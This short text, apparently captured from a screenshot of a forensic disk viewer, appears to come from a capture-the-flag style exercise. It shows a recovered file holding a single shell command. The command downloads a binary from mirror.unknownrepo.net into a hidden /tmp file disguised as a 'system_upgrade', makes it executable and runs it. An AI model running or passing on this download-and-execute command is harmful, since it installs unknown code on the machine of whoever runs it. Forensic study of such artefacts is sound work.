 R-Viewer - Partition1\home\ubuntu\1.txt
文件(F) 操作(A) 查看(V) 帮助(H)
wget –quiet http://mirror.unknownrepo.net/f/l/a/g/system_upgrade -O /tmp/.system_upgrade && chmod +x /tmp/.system_upgrade && /tmp/.system_upgrade